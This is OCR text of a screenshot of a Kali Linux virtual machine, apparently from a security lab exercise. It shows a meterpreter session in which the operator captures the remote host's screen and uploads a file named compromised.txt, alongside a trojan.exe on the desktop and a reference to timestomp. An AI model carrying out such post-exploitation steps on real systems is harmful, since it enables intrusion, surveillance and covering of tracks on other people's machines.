 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
16:23
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
trojan.exe
ImYrdmvK....
compromis...
Command Description
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /home/kali/Desktop/ImYrdmvK.jpeg
meterpreter > touch compromised.txt
[-] Unknown command: touch
meterpreter > touch compromised.txt
[-] Unknown command: touch
meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h Help banner
-r Upload recursively
meterpreter > upload compromised.txt
[*] Uploading : /home/kali/Desktop/compromised.txt → compromised.txt
[*] Uploaded 33.00 B of 33.00 B (100.0%): /home/kali/Desktop/compromised.txt → compromised.txt
[*] Completed : /home/kali/Desktop/compromised.txt → compromised.txt
meterpreter >
# Name Disclosure Date Rank Check
ENG
01:53
06-04-2023
5